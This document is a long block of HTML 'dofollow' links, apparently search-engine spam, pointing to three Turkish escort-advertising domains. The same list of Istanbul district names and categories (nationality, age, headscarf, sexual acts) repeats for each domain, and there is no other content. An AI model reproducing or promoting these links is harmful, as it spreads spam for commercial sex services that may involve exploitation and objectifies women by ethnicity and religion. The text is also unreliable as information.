<a href="https://yilisik.com/category/kirgiz-escort/" title="Kırgız Escort" rel="dofollow">Kırgız Escort</a>
<a href="https://yilisik.com/category/kumburgaz-escort/" title="Kumburgaz Escort" rel="dofollow">Kumburgaz Escort</a>
<a href="https://yilisik.com/category/kurtkoy-escort/" title="Kurtköy Escort" rel="dofollow">Kurtköy Escort</a>
<a href="https://yilisik.com/category/kucukcekmece-escort/" title="Küçükçekmece Escort" rel="dofollow">Küçükçekmece Escort</a>
<a href="https://yilisik.com/category/levent-escort/" title="Levent Escort" rel="dofollow">Levent Escort</a>
<a href="https://yilisik.com/category/maltepe-escort/" title="Maltepe Escort" rel="dofollow">Maltepe Escort</a>
<a href="https://yilisik.com/category/maslak-escort/" title="Maslak Escort" rel="dofollow">Maslak Escort</a>
<a href="https://yilisik.com/category/mecidiyekoy-escort/" title="Mecidiyeköy Escort" rel="dofollow">Mecidiyeköy Escort</a>
<a href="https://yilisik.com/category/merter-escort/" title="Merter Escort" rel="dofollow">Merter Escort</a>
<a href="https://yilisik.com/category/milf-escort/" title="Milf Escort" rel="dofollow">Milf Escort</a>
<a href="https://yilisik.com/category/nispetiye-escort/" title="Nispetiye Escort" rel="dofollow">Nispetiye Escort</a>
<a href="https://yilisik.com/category/nisantasi-escort/" title="Nişantaşı Escort" rel="dofollow">Nişantaşı Escort</a>
<a href="https://yilisik.com/category/olgun-escort/" title="Olgun Escort" rel="dofollow">Olgun Escort</a>
<a href="https://yilisik.com/category/ortakoy-escort/" title="Ortaköy Escort" rel="dofollow">Ortaköy Escort</a>
<a href="https://yilisik.com/category/otele-gelen-escort/" title="Otele Gelen Escort" rel="dofollow">Otele Gelen Escort</a>
<a href="https://yilisik.com/category/ozbek-escort/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://yilisik.com/category/pendik-escort/" title="Pendik Escort" rel="dofollow">Pendik Escort</a>
<a href="https://yilisik.com/category/polonezkoy-escort/" title="Polonezköy Escort" rel="dofollow">Polonezköy Escort</a>
<a href="https://yilisik.com/category/rus-escort/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://yilisik.com/category/samandira-escort/" title="Samandıra Escort" rel="dofollow">Samandıra Escort</a>
<a href="https://yilisik.com/category/sancaktepe-escort/" title="Sancaktepe Escort" rel="dofollow">Sancaktepe Escort</a>
<a href="https://yilisik.com/category/sarisin-escort/" title="Sarışın Escort" rel="dofollow">Sarışın Escort</a>
<a href="https://yilisik.com/category/sariyer-escort/" title="Sarıyer Escort" rel="dofollow">Sarıyer Escort</a>
<a href="https://yilisik.com/category/sefakoy-escort/" title="Sefaköy Escort" rel="dofollow">Sefaköy Escort</a>
<a href="https://yilisik.com/category/sinirsiz-escort/" title="Sınırsız Escort" rel="dofollow">Sınırsız Escort</a>
<a href="https://yilisik.com/category/silivri-escort/" title="Silivri Escort" rel="dofollow">Silivri Escort</a>
<a href="https://yilisik.com/category/sultanbeyli-escort/" title="Sultanbeyli Escort" rel="dofollow">Sultanbeyli Escort</a>
<a href="https://yilisik.com/category/sultangazi-escort/" title="Sultangazi Escort" rel="dofollow">Sultangazi Escort</a>
<a href="https://yilisik.com/category/swinger-escort/" title="Swinger Escort" rel="dofollow">Swinger Escort</a>
<a href="https://yilisik.com/category/serifali-escort/" title="Şerifali Escort" rel="dofollow">Şerifali Escort</a>
<a href="https://yilisik.com/category/sirinevler-escort/" title="Şirinevler Escort" rel="dofollow">Şirinevler Escort</a>
<a href="https://yilisik.com/category/sisli-escort/" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://yilisik.com/category/taksim-escort/" title="Taksim Escort" rel="dofollow">Taksim Escort</a>
<a href="https://yilisik.com/category/tasdelen-escort/" title="Taşdelen Escort" rel="dofollow">Taşdelen Escort</a>
<a href="https://yilisik.com/category/tuzla-escort/" title="Tuzla Escort" rel="dofollow">Tuzla Escort</a>
<a href="https://yilisik.com/category/turbanli-escort/" title="Türbanlı Escort" rel="dofollow">Türbanlı Escort</a>
<a href="https://yilisik.com/category/turk-escort/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://yilisik.com/category/turkmen-escort/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://yilisik.com/category/unkapani-escort/" title="Unkapanı Escort" rel="dofollow">Unkapanı Escort</a>
<a href="https://yilisik.com/category/umraniye-escort/" title="Ümraniye Escort" rel="dofollow">Ümraniye Escort</a>
<a href="https://yilisik.com/category/uskudar-escort/" title="Üsküdar Escort" rel="dofollow">Üsküdar Escort</a>
<a href="https://yilisik.com/category/yenibosna-escort/" title="Yenibosna Escort" rel="dofollow">Yenibosna Escort</a>
<a href="https://yilisik.com/category/zeytinburnu-escort/" title="Zeytinburnu Escort" rel="dofollow">Zeytinburnu Escort</a>
<a href="https://yilisik.com/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://yilisik.com/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://yilisik.com/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://yilisik.com/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://yilisik.com/" title="İstanbul Escort" rel="dofollow">İstanbul Escort</a>
<a href="https://basaksehirescortbul.com/category/alman-escort/" title="İstanbul Escort" rel="dofollow">İstanbul Escort</a>
<a href="https://basaksehirescortbul.com/category/anadolu-yakasi-escort/" title="İstanbul Eskort" rel="dofollow">İstanbul Eskort</a>
<a href="https://basaksehirescortbul.com/category/anal-escort/" title="Anal Escort" rel="dofollow">Anal Escort</a>
<a href="https://basaksehirescortbul.com/category/arap-escort/" title="Arap Escort" rel="dofollow">Arap Escort</a>
<a href="https://basaksehirescortbul.com/category/arnavutkoy-escort/" title="Arnavutköy Escort" rel="dofollow">Arnavutköy Escort</a>
<a href="https://basaksehirescortbul.com/category/atakent-escort/" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
<a href="https://basaksehirescortbul.com/category/atakoy-escort/" title="Ataköy Escort" rel="dofollow">Ataköy Escort</a>
<a href="https://basaksehirescortbul.com/category/atasehir-escort/" title="Ataşehir Escort" rel="dofollow">Ataşehir Escort</a>
<a href="https://basaksehirescortbul.com/category/avcilar-escort/" title="Avcılar Escort" rel="dofollow">Avcılar Escort</a>
<a href="https://basaksehirescortbul.com/category/avrupa-yakasi-escort/" title="Avrupa Yakası Escort" rel="dofollow">Avrupa Yakası Escort</a>
<a href="https://basaksehirescortbul.com/category/azeri-escort/" title="Azeri Escort" rel="dofollow">Azeri Escort</a>
<a href="https://basaksehirescortbul.com/category/bagcilar-escort/" title="Bağcılar Escort" rel="dofollow">Bağcılar Escort</a>
<a href="https://basaksehirescortbul.com/category/bahcelievler-escort/" title="Bahçelievler Escort" rel="dofollow">Bahçelievler Escort</a>
<a href="https://basaksehirescortbul.com/category/bahcesehir-escort/" title="Bahçeşehir Escort" rel="dofollow">Bahçeşehir Escort</a>
<a href="https://basaksehirescortbul.com/category/bakirkoy-escort/" title="Bakırköy Escort" rel="dofollow">Bakırköy Escort</a>
<a href="https://basaksehirescortbul.com/category/balat-escort/" title="Balat Escort" rel="dofollow">Balat Escort</a>
<a href="https://basaksehirescortbul.com/category/basaksehir-escort/" title="Başakşehir Escort" rel="dofollow">Başakşehir Escort</a>
<a href="https://basaksehirescortbul.com/category/bayrampasa-escort/" title="Bayrampaşa Escort" rel="dofollow">Bayrampaşa Escort</a>
<a href="https://basaksehirescortbul.com/category/bebek-escort/" title="Bebek Escort" rel="dofollow">Bebek Escort</a>
<a href="https://basaksehirescortbul.com/category/besiktas-escort/" title="Beşiktaş Escort" rel="dofollow">Beşiktaş Escort</a>
<a href="https://basaksehirescortbul.com/category/beykoz-escort/" title="Beykoz Escort" rel="dofollow">Beykoz Escort</a>
<a href="https://basaksehirescortbul.com/category/beylikduzu-escort/" title="Beylikdüzü Escort" rel="dofollow">Beylikdüzü Escort</a>
<a href="https://basaksehirescortbul.com/category/beyoglu-escort/" title="Beyoğlu Escort" rel="dofollow">Beyoğlu Escort</a>
<a href="https://basaksehirescortbul.com/category/bomonti-escort/" title="Bomonti Escort" rel="dofollow">Bomonti Escort</a>
<a href="https://basaksehirescortbul.com/category/bostanci-escort/" title="Bostancı Escort" rel="dofollow">Bostancı Escort</a>
<a href="https://basaksehirescortbul.com/category/buyukcekmece-escort/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://basaksehirescortbul.com/category/cimcif-escort/" title="Cimcif Escort" rel="dofollow">Cimcif Escort</a>
<a href="https://basaksehirescortbul.com/category/capa-escort/" title="Çapa Escort" rel="dofollow">Çapa Escort</a>
<a href="https://basaksehirescortbul.com/category/catalca-escort/" title="Çatalca Escort" rel="dofollow">Çatalca Escort</a>
<a href="https://basaksehirescortbul.com/category/cekmekoy-escort/" title="Çekmeköy Escort" rel="dofollow">Çekmeköy Escort</a>
<a href="https://basaksehirescortbul.com/category/dudullu-escort/" title="Dudullu Escort" rel="dofollow">Dudullu Escort</a>
<a href="https://basaksehirescortbul.com/category/esenler-escort/" title="Esenler Escort" rel="dofollow">Esenler Escort</a>
<a href="https://basaksehirescortbul.com/category/esenyurt-escort/" title="Esenyurt Escort" rel="dofollow">Esenyurt Escort</a>
<a href="https://basaksehirescortbul.com/category/etiler-escort/" title="Etiler Escort" rel="dofollow">Etiler Escort</a>
<a href="https://basaksehirescortbul.com/category/eve-gelen-escort/" title="Eve Gelen Escort" rel="dofollow">Eve Gelen Escort</a>
<a href="https://basaksehirescortbul.com/category/eyupsultan-escort/" title="Eyüpsultan Escort" rel="dofollow">Eyüpsultan Escort</a>
<a href="https://basaksehirescortbul.com/category/fatih-escort/" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://basaksehirescortbul.com/category/findikzade-escort/" title="Fındıkzade Escort" rel="dofollow">Fındıkzade Escort</a>
<a href="https://basaksehirescortbul.com/category/florya-escort/" title="Florya Escort" rel="dofollow">Florya Escort</a>
<a href="https://basaksehirescortbul.com/category/gaziosmanpasa-escort/" title="Gaziosmanpaşa Escort" rel="dofollow">Gaziosmanpaşa Escort</a>
<a href="https://basaksehirescortbul.com/category/gebze-escort/" title="Gebze Escort" rel="dofollow">Gebze Escort</a>
<a href="https://basaksehirescortbul.com/category/genc-escort/" title="Genç Escort" rel="dofollow">Genç Escort</a>
<a href="https://basaksehirescortbul.com/category/gokturk-escort/" title="Göktürk Escort" rel="dofollow">Göktürk Escort</a>
<a href="https://basaksehirescortbul.com/category/goztepe-escort/" title="Göztepe Escort" rel="dofollow">Göztepe Escort</a>
<a href="https://basaksehirescortbul.com/category/grup-escort/" title="Grup Escort" rel="dofollow">Grup Escort</a>
<a href="https://basaksehirescortbul.com/category/gungoren-escort/" title="Güngören Escort" rel="dofollow">Güngören Escort</a>
<a href="https://basaksehirescortbul.com/category/hadimkoy-escort/" title="hadimkoy Escort" rel="dofollow">hadimkoy Escort</a>
<a href="https://basaksehirescortbul.com/category/halkali-escort/" title="halkali Escort" rel="dofollow">halkali Escort</a>
<a href="https://basaksehirescortbul.com/category/iranli-escort/" title="İranlı Escort" rel="dofollow">İranlı Escort</a>
<a href="https://basaksehirescortbul.com/category/kagithane-escort/" title="Kağıthane Escort" rel="dofollow">Kağıthane Escort</a>
<a href="https://basaksehirescortbul.com/category/kapali-escort/" title="Kapalı Escort" rel="dofollow">Kapalı Escort</a>
<a href="https://basaksehirescortbul.com/category/karagumruk-escort/" title="Karagümrük Escort" rel="dofollow">Karagümrük Escort</a>
<a href="https://basaksehirescortbul.com/category/karakoy-escort/" title="Karaköy Escort" rel="dofollow">Karaköy Escort</a>
<a href="https://basaksehirescortbul.com/category/kartal-escort/" title="Kartal Escort" rel="dofollow">Kartal Escort</a>
<a href="https://basaksehirescortbul.com/category/kasimpasa-escort/" title="Kasımpaşa Escort" rel="dofollow">Kasımpaşa Escort</a>
<a href="https://basaksehirescortbul.com/category/kaynarca-escort/" title="Kaynarca Escort" rel="dofollow">Kaynarca Escort</a>
<a href="https://basaksehirescortbul.com/category/kirgiz-escort/" title="Kırgız Escort" rel="dofollow">Kırgız Escort</a>
<a href="https://basaksehirescortbul.com/category/kumburgaz-escort/" title="Kumburgaz Escort" rel="dofollow">Kumburgaz Escort</a>
<a href="https://basaksehirescortbul.com/category/kurtkoy-escort/" title="Kurtköy Escort" rel="dofollow">Kurtköy Escort</a>
<a href="https://basaksehirescortbul.com/category/kucukcekmece-escort/" title="Küçükçekmece Escort" rel="dofollow">Küçükçekmece Escort</a>
<a href="https://basaksehirescortbul.com/category/levent-escort/" title="Levent Escort" rel="dofollow">Levent Escort</a>
<a href="https://basaksehirescortbul.com/category/maltepe-escort/" title="Maltepe Escort" rel="dofollow">Maltepe Escort</a>
<a href="https://basaksehirescortbul.com/category/maslak-escort/" title="Maslak Escort" rel="dofollow">Maslak Escort</a>
<a href="https://basaksehirescortbul.com/category/mecidiyekoy-escort/" title="Mecidiyeköy Escort" rel="dofollow">Mecidiyeköy Escort</a>
<a href="https://basaksehirescortbul.com/category/merter-escort/" title="Merter Escort" rel="dofollow">Merter Escort</a>
<a href="https://basaksehirescortbul.com/category/milf-escort/" title="Milf Escort" rel="dofollow">Milf Escort</a>
<a href="https://basaksehirescortbul.com/category/nispetiye-escort/" title="Nispetiye Escort" rel="dofollow">Nispetiye Escort</a>
<a href="https://basaksehirescortbul.com/category/nisantasi-escort/" title="Nişantaşı Escort" rel="dofollow">Nişantaşı Escort</a>
<a href="https://basaksehirescortbul.com/category/olgun-escort/" title="Olgun Escort" rel="dofollow">Olgun Escort</a>
<a href="https://basaksehirescortbul.com/category/ortakoy-escort/" title="Ortaköy Escort" rel="dofollow">Ortaköy Escort</a>
<a href="https://basaksehirescortbul.com/category/otele-gelen-escort/" title="Otele Gelen Escort" rel="dofollow">Otele Gelen Escort</a>
<a href="https://basaksehirescortbul.com/category/ozbek-escort/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://basaksehirescortbul.com/category/pendik-escort/" title="Pendik Escort" rel="dofollow">Pendik Escort</a>
<a href="https://basaksehirescortbul.com/category/polonezkoy-escort/" title="Polonezköy Escort" rel="dofollow">Polonezköy Escort</a>
<a href="https://basaksehirescortbul.com/category/rus-escort/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://basaksehirescortbul.com/category/samandira-escort/" title="Samandıra Escort" rel="dofollow">Samandıra Escort</a>
<a href="https://basaksehirescortbul.com/category/sancaktepe-escort/" title="Sancaktepe Escort" rel="dofollow">Sancaktepe Escort</a>
<a href="https://basaksehirescortbul.com/category/sarisin-escort/" title="Sarışın Escort" rel="dofollow">Sarışın Escort</a>
<a href="https://basaksehirescortbul.com/category/sariyer-escort/" title="Sarıyer Escort" rel="dofollow">Sarıyer Escort</a>
<a href="https://basaksehirescortbul.com/category/sefakoy-escort/" title="Sefaköy Escort" rel="dofollow">Sefaköy Escort</a>
<a href="https://basaksehirescortbul.com/category/sinirsiz-escort/" title="Sınırsız Escort" rel="dofollow">Sınırsız Escort</a>
<a href="https://basaksehirescortbul.com/category/silivri-escort/" title="Silivri Escort" rel="dofollow">Silivri Escort</a>
<a href="https://basaksehirescortbul.com/category/sultanbeyli-escort/" title="Sultanbeyli Escort" rel="dofollow">Sultanbeyli Escort</a>
<a href="https://basaksehirescortbul.com/category/sultangazi-escort/" title="Sultangazi Escort" rel="dofollow">Sultangazi Escort</a>
<a href="https://basaksehirescortbul.com/category/swinger-escort/" title="Swinger Escort" rel="dofollow">Swinger Escort</a>
<a href="https://basaksehirescortbul.com/category/serifali-escort/" title="Şerifali Escort" rel="dofollow">Şerifali Escort</a>
<a href="https://basaksehirescortbul.com/category/sirinevler-escort/" title="Şirinevler Escort" rel="dofollow">Şirinevler Escort</a>
<a href="https://basaksehirescortbul.com/category/sisli-escort/" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://basaksehirescortbul.com/category/taksim-escort/" title="Taksim Escort" rel="dofollow">Taksim Escort</a>
<a href="https://basaksehirescortbul.com/category/tasdelen-escort/" title="Taşdelen Escort" rel="dofollow">Taşdelen Escort</a>
<a href="https://basaksehirescortbul.com/category/tuzla-escort/" title="Tuzla Escort" rel="dofollow">Tuzla Escort</a>
<a href="https://basaksehirescortbul.com/category/turbanli-escort/" title="Türbanlı Escort" rel="dofollow">Türbanlı Escort</a>
<a href="https://basaksehirescortbul.com/category/turk-escort/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://basaksehirescortbul.com/category/turkmen-escort/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://basaksehirescortbul.com/category/unkapani-escort/" title="Unkapanı Escort" rel="dofollow">Unkapanı Escort</a>
<a href="https://basaksehirescortbul.com/category/umraniye-escort/" title="Ümraniye Escort" rel="dofollow">Ümraniye Escort</a>
<a href="https://basaksehirescortbul.com/category/uskudar-escort/" title="Üsküdar Escort" rel="dofollow">Üsküdar Escort</a>
<a href="https://basaksehirescortbul.com/category/yenibosna-escort/" title="Yenibosna Escort" rel="dofollow">Yenibosna Escort</a>
<a href="https://basaksehirescortbul.com/category/zeytinburnu-escort/" title="Zeytinburnu Escort" rel="dofollow">Zeytinburnu Escort</a>
<a href="https://basaksehirescortbul.com/" title="Başakşehir Escort" rel="dofollow">Başakşehir escort</a>
<a href="https://basaksehirescortbul.com/" title="Kayaşehir Escort" rel="dofollow">Kayaşehir Escort</a>
<a href="https://basaksehirescortbul.com/" title="Basaksehir Escort" rel="dofollow">Basaksehir Escort</a>
<a href="https://bagcilareskortbayan.com/category/alman-escort/" title="İstanbul Escort" rel="dofollow">İstanbul Escort</a>
<a href="https://bagcilareskortbayan.com/category/anadolu-yakasi-escort/" title="İstanbul Eskort" rel="dofollow">İstanbul Eskort</a>
<a href="https://bagcilareskortbayan.com/category/anal-escort/" title="Anal Escort" rel="dofollow">Anal Escort</a>
<a href="https://bagcilareskortbayan.com/category/arap-escort/" title="Arap Escort" rel="dofollow">Arap Escort</a>
<a href="https://bagcilareskortbayan.com/category/arnavutkoy-escort/" title="Arnavutköy Escort" rel="dofollow">Arnavutköy Escort</a>
<a href="https://bagcilareskortbayan.com/category/atakent-escort/" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
<a href="https://bagcilareskortbayan.com/category/atakoy-escort/" title="Ataköy Escort" rel="dofollow">Ataköy Escort</a>
<a href="https://bagcilareskortbayan.com/category/atasehir-escort/" title="Ataşehir Escort" rel="dofollow">Ataşehir Escort</a>
<a href="https://bagcilareskortbayan.com/category/avcilar-escort/" title="Avcılar Escort" rel="dofollow">Avcılar Escort</a>
<a href="https://bagcilareskortbayan.com/category/avrupa-yakasi-escort/" title="Avrupa Yakası Escort" rel="dofollow">Avrupa Yakası Escort</a>
<a href="https://bagcilareskortbayan.com/category/azeri-escort/" title="Azeri Escort" rel="dofollow">Azeri Escort</a>
<a href="https://bagcilareskortbayan.com/category/bagcilar-escort/" title="Bağcılar Escort" rel="dofollow">Bağcılar Escort</a>
<a href="https://bagcilareskortbayan.com/category/bahcelievler-escort/" title="Bahçelievler Escort" rel="dofollow">Bahçelievler Escort</a>
<a href="https://bagcilareskortbayan.com/category/bahcesehir-escort/" title="Bahçeşehir Escort" rel="dofollow">Bahçeşehir Escort</a>
<a href="https://bagcilareskortbayan.com/category/bakirkoy-escort/" title="Bakırköy Escort" rel="dofollow">Bakırköy Escort</a>
<a href="https://bagcilareskortbayan.com/category/balat-escort/" title="Balat Escort" rel="dofollow">Balat Escort</a>
<a href="https://bagcilareskortbayan.com/category/basaksehir-escort/" title="Başakşehir Escort" rel="dofollow">Başakşehir Escort</a>
<a href="https://bagcilareskortbayan.com/category/bayrampasa-escort/" title="Bayrampaşa Escort" rel="dofollow">Bayrampaşa Escort</a>
<a href="https://bagcilareskortbayan.com/category/bebek-escort/" title="Bebek Escort" rel="dofollow">Bebek Escort</a>
<a href="https://bagcilareskortbayan.com/category/besiktas-escort/" title="Beşiktaş Escort" rel="dofollow">Beşiktaş Escort</a>
<a href="https://bagcilareskortbayan.com/category/beykoz-escort/" title="Beykoz Escort" rel="dofollow">Beykoz Escort</a>
<a href="https://bagcilareskortbayan.com/category/beylikduzu-escort/" title="Beylikdüzü Escort" rel="dofollow">Beylikdüzü Escort</a>
<a href="https://bagcilareskortbayan.com/category/beyoglu-escort/" title="Beyoğlu Escort" rel="dofollow">Beyoğlu Escort</a>
<a href="https://bagcilareskortbayan.com/category/bomonti-escort/" title="Bomonti Escort" rel="dofollow">Bomonti Escort</a>
<a href="https://bagcilareskortbayan.com/category/bostanci-escort/" title="Bostancı Escort" rel="dofollow">Bostancı Escort</a>
<a href="https://bagcilareskortbayan.com/category/buyukcekmece-escort/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://bagcilareskortbayan.com/category/cimcif-escort/" title="Cimcif Escort" rel="dofollow">Cimcif Escort</a>
<a href="https://bagcilareskortbayan.com/category/capa-escort/" title="Çapa Escort" rel="dofollow">Çapa Escort</a>
<a href="https://bagcilareskortbayan.com/category/catalca-escort/" title="Çatalca Escort" rel="dofollow">Çatalca Escort</a>
<a href="https://bagcilareskortbayan.com/category/cekmekoy-escort/" title="Çekmeköy Escort" rel="dofollow">Çekmeköy Escort</a>
<a href="https://bagcilareskortbayan.com/category/dudullu-escort/" title="Dudullu Escort" rel="dofollow">Dudullu Escort</a>
<a href="https://bagcilareskortbayan.com/category/esenler-escort/" title="Esenler Escort" rel="dofollow">Esenler Escort</a>
<a href="https://bagcilareskortbayan.com/category/esenyurt-escort/" title="Esenyurt Escort" rel="dofollow">Esenyurt Escort</a>
<a href="https://bagcilareskortbayan.com/category/etiler-escort/" title="Etiler Escort" rel="dofollow">Etiler Escort</a>
<a href="https://bagcilareskortbayan.com/category/eve-gelen-escort/" title="Eve Gelen Escort" rel="dofollow">Eve Gelen Escort</a>
<a href="https://bagcilareskortbayan.com/category/eyupsultan-escort/" title="Eyüpsultan Escort" rel="dofollow">Eyüpsultan Escort</a>
<a href="https://bagcilareskortbayan.com/category/fatih-escort/" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://bagcilareskortbayan.com/category/findikzade-escort/" title="Fındıkzade Escort" rel="dofollow">Fındıkzade Escort</a>
<a href="https://bagcilareskortbayan.com/category/florya-escort/" title="Florya Escort" rel="dofollow">Florya Escort</a>
<a href="https://bagcilareskortbayan.com/category/gaziosmanpasa-escort/" title="Gaziosmanpaşa Escort" rel="dofollow">Gaziosmanpaşa Escort</a>
<a href="https://bagcilareskortbayan.com/category/gebze-escort/" title="Gebze Escort" rel="dofollow">Gebze Escort</a>
<a href="https://bagcilareskortbayan.com/category/genc-escort/" title="Genç Escort" rel="dofollow">Genç Escort</a>
<a href="https://bagcilareskortbayan.com/category/gokturk-escort/" title="Göktürk Escort" rel="dofollow">Göktürk Escort</a>
<a href="https://bagcilareskortbayan.com/category/goztepe-escort/" title="Göztepe Escort" rel="dofollow">Göztepe Escort</a>
<a href="https://bagcilareskortbayan.com/category/grup-escort/" title="Grup Escort" rel="dofollow">Grup Escort</a>
<a href="https://bagcilareskortbayan.com/category/gungoren-escort/" title="Güngören Escort" rel="dofollow">Güngören Escort</a>
<a href="https://bagcilareskortbayan.com/category/hadimkoy-escort/" title="hadimkoy Escort" rel="dofollow">hadimkoy Escort</a>
<a href="https://bagcilareskortbayan.com/category/halkali-escort/" title="halkali Escort" rel="dofollow">halkali Escort</a>
<a href="https://bagcilareskortbayan.com/category/iranli-escort/" title="İranlı Escort" rel="dofollow">İranlı Escort</a>
<a href="https://bagcilareskortbayan.com/category/kagithane-escort/" title="Kağıthane Escort" rel="dofollow">Kağıthane Escort</a>
<a href="https://bagcilareskortbayan.com/category/kapali-escort/" title="Kapalı Escort" rel="dofollow">Kapalı Escort</a>
<a href="https://bagcilareskortbayan.com/category/karagumruk-escort/" title="Karagümrük Escort" rel="dofollow">Karagümrük Escort</a>
<a href="https://bagcilareskortbayan.com/category/karakoy-escort/" title="Karaköy Escort" rel="dofollow">Karaköy Escort</a>
<a href="https://bagcilareskortbayan.com/category/kartal-escort/" title="Kartal Escort" rel="dofollow">Kartal Escort</a>
<a href="https://bagcilareskortbayan.com/category/kasimpasa-escort/" title="Kasımpaşa Escort" rel="dofollow">Kasımpaşa Escort</a>
<a href="https://bagcilareskortbayan.com/category/kaynarca-escort/" title="Kaynarca Escort" rel="dofollow">Kaynarca Escort</a>
<a href="https://bagcilareskortbayan.com/category/kirgiz-escort/" title="Kırgız Escort" rel="dofollow">Kırgız Escort</a>
<a href="https://bagcilareskortbayan.com/category/kumburgaz-escort/" title="Kumburgaz Escort" rel="dofollow">Kumburgaz Escort</a>
<a href="https://bagcilareskortbayan.com/category/kurtkoy-escort/" title="Kurtköy Escort" rel="dofollow">Kurtköy Escort</a>
<a href="https://bagcilareskortbayan.com/category/kucukcekmece-escort/" title="Küçükçekmece Escort" rel="dofollow">Küçükçekmece Escort</a>
<a href="https://bagcilareskortbayan.com/category/levent-escort/" title="Levent Escort" rel="dofollow">Levent Escort</a>
<a href="https://bagcilareskortbayan.com/category/maltepe-escort/" title="Maltepe Escort" rel="dofollow">Maltepe Escort</a>
<a href="https://bagcilareskortbayan.com/category/maslak-escort/" title="Maslak Escort" rel="dofollow">Maslak Escort</a>
<a href="https://bagcilareskortbayan.com/category/mecidiyekoy-escort/" title="Mecidiyeköy Escort" rel="dofollow">Mecidiyeköy Escort</a>
<a href="https://bagcilareskortbayan.com/category/merter-escort/" title="Merter Escort" rel="dofollow">Merter Escort</a>
<a href="https://bagcilareskortbayan.com/category/milf-escort/" title="Milf Escort" rel="dofollow">Milf Escort</a>
<a href="https://bagcilareskortbayan.com/category/nispetiye-escort/" title="Nispetiye Escort" rel="dofollow">Nispetiye Escort</a>
<a href="https://bagcilareskortbayan.com/category/nisantasi-escort/" title="Nişantaşı Escort" rel="dofollow">Nişantaşı Escort</a>
<a href="https://bagcilareskortbayan.com/category/olgun-escort/" title="Olgun Escort" rel="dofollow">Olgun Escort</a>
<a href="https://bagcilareskortbayan.com/category/ortakoy-escort/" title="Ortaköy Escort" rel="dofollow">Ortaköy Escort</a>
<a href="https://bagcilareskortbayan.com/category/otele-gelen-escort/" title="Otele Gelen Escort" rel="dofollow">Otele Gelen Escort</a>
<a href="https://bagcilareskortbayan.com/category/ozbek-escort/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://bagcilareskortbayan.com/category/pendik-escort/" title="Pendik Escort" rel="dofollow">Pendik Escort</a>
<a href="https://bagcilareskortbayan.com/category/polonezkoy-escort/" title="Polonezköy Escort" rel="dofollow">Polonezköy Escort</a>
<a href="https://bagcilareskortbayan.com/category/rus-escort/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://bagcilareskortbayan.com/category/samandira-escort/" title="Samandıra Escort" rel="dofollow">Samandıra Escort</a>
<a href="https://bagcilareskortbayan.com/category/sancaktepe-escort/" title="Sancaktepe Escort" rel="dofollow">Sancaktepe Escort</a>
<a href="https://bagcilareskortbayan.com/category/sarisin-escort/" title="Sarışın Escort" rel="dofollow">Sarışın Escort</a>
<a href="https://bagcilareskortbayan.com/category/sariyer-escort/" title="Sarıyer Escort" rel="dofollow">Sarıyer Escort</a>
<a href="https://bagcilareskortbayan.com/category/sefakoy-escort/" title="Sefaköy Escort" rel="dofollow">Sefaköy Escort</a>
<a href="https://bagcilareskortbayan.com/category/sinirsiz-escort/" title="Sınırsız Escort" rel="dofollow">Sınırsız Escort</a>
<a href="https://bagcilareskortbayan.com/category/silivri-escort/" title="Silivri Escort" rel="dofollow">Silivri Escort</a>
<a href="https://bagcilareskortbayan.com/category/sultanbeyli-escort/" title="Sultanbeyli Escort" rel="dofollow">Sultanbeyli Escort</a>
<a href="https://bagcilareskortbayan.com/category/sultangazi-escort/" title="Sultangazi Escort" rel="dofollow">Sultangazi Escort</a>
<a href="https://bagcilareskortbayan.com/category/swinger-escort/" title="Swinger Escort" rel="dofollow">Swinger Escort</a>
<a href="https://bagcilareskortbayan.com/category/serifali-escort/" title="Şerifali Escort" rel="dofollow">Şerifali Escort</a>
<a href="https://bagcilareskortbayan.com/category/sirinevler-escort/" title="Şirinevler Escort" rel="dofollow">Şirinevler Escort</a>
<a href="https://bagcilareskortbayan.com/category/sisli-escort/" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://bagcilareskortbayan.com/category/taksim-escort/" title="Taksim Escort" rel="dofollow">Taksim Escort</a>
<a href="https://bagcilareskortbayan.com/category/tasdelen-escort/" title="Taşdelen Escort" rel="dofollow">Taşdelen Escort</a>
<a href="https://bagcilareskortbayan.com/category/tuzla-escort/" title="Tuzla Escort" rel="dofollow">Tuzla Escort</a>
<a href="https://bagcilareskortbayan.com/category/turbanli-escort/" title="Türbanlı Escort" rel="dofollow">Türbanlı Escort</a>
<a href="https://bagcilareskortbayan.com/category/turk-escort/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://bagcilareskortbayan.com/category/turkmen-escort/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://bagcilareskortbayan.com/category/unkapani-escort/" title="Unkapanı Escort" rel="dofollow">Unkapanı Escort</a>
<a href="https://bagcilareskortbayan.com/category/umraniye-escort/" title="Ümraniye Escort" rel="dofollow">Ümraniye Escort</a>
<a href="https://bagcilareskortbayan.com/category/uskudar-escort/" title="Üsküdar Escort" rel="dofollow">Üsküdar Escort</a>
<a href="https://bagcilareskortbayan.com/category/yenibosna-escort/" title="Yenibosna Escort" rel="dofollow">Yenibosna Escort</a>
